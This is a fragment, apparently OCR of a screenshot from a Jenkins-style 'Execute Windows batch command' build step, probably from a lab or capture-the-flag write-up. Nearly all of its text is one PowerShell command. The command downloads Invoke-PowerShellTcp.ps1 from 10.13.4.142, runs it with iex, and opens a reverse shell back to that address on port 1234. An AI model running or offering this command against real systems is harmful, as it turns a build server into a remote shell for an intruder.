 Build
Execute Windows batch command
X
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.13.4.142/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.13.4.142 -Port 1234
See the list of available environment variables
Advanced...